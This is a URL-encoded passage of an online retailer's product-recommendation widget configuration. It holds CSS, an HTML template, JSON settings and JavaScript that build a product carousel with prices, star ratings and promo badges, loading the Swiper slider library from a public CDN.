%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0AformatPromoBadge();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPromoBadge()%7B%0A%20%20const%20elementsArray1%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__image-container'));%0A%20%20elementsArray1.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20promoBadge%20=%20el.querySelector('.product-tile__badge__content');%0A%20%20%20%20let%20badgeContent%20=%20promoBadge.querySelector('span');%0A%20%20%20%20let%20badgeContentPDB%20=%20badgeContent.querySelector('.pdb');%0A%20%20%20%20let%20badgeContentBG%20=%20badgeContent.querySelector('.bg-69');%0A%20%20%20%20%0A%20%20%20%20if(containsOnlyWhiteSpace(badgeContent.innerHTML))%7B%0A%20%20%20%20%20%20promoBadge.classList.add('hidden');%0A%20%20%20%20%7D%0A%20%20%20%20if(badgeContentPDB)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#f858af%22;%0A%20%20%20%20%7Delse%20if(badgeContentBG)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#d62222%22;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%7D);%0A%7D%0Afunction%20containsOnlyWhiteSpace(str)%20%7B%0A%20%20return%20/%5E%5Cs*$/.test(str);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star-half-o%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('3');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Just%2520for%2520You%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:249353,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:14,%22translations%22:%7B%7D%7D%7D%7D","Toy Bought Together Recs","Hard Goods Bought Together","#maincontent > div.ds-product-detail.product-detail > div:nth-child(2) > div:nth-child(2)","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Ca%20class=%22dy-recommendation-product%22%20href=%22$%7Burl%7D%22%20data-dy-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-starRatingReview%22%3E%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E%20&nbsp;Reviews%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20border-bottom:%201px%20solid%20#c4c4c2;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20position:absolute;%0A%20%20bottom:.6rem;%0A%20%20left:0;%0A%20%20width:auto;%0A%20%20padding:%200.3125rem%200.9375rem%200.3125rem%200.625rem;%0A%20%20border-radius:%200%2015px%2015px%200;%0A%20%20background-color:%20#fff;%0A%20%20font-weight:%20700;%0A%20%20text-transform:%20uppercase;%0A%20%20font-size:%20.875rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pa